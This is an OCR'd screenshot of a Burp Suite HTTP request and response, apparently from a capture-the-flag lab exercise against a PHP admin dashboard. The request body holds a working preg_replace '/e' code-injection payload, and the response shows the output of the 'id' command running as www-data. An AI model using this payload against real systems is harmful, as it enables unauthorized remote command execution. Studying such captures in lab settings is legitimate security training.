 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 232
9 Origin: http://www.securewebinc.jet
10 DNT: 1
11 Connection: close
12 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashb
oard.php
13 Cookie: PHPSESSID=hgap6784dhr1k7puesctif1nb7
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 swearwords[/fuck/e]=system('id')&swearwords[/shit/i]=poop&
swearwords[/ass/i]=behind&swearwords[/dick/i]=penis&
swearwords[/whore/i]=escort&swearwords[/asshole/i]=bad+person&
to=super@me.root&subject=fuck&message=fuck&_wysihtml5_mode=1
Search
0 matches
Response
Pretty Raw Hex Render \n
50 <p>
<b>
Subject:
</b>
fuck
</p>
51 <p>
<b>
Message
</b>
</p>
52 <hr>
53 <p>
54 uid=33(www-data) gid=33(www-data) groups=33(www-data)
55 uid=33(www-data) gid=33(www-data) groups=33(www-data)
</p>
56 </div>
57 <a href="dashboard.php">
<button type="submit" class="btn btn-primary btn-block
btn-flat">
Send
Search
0 matches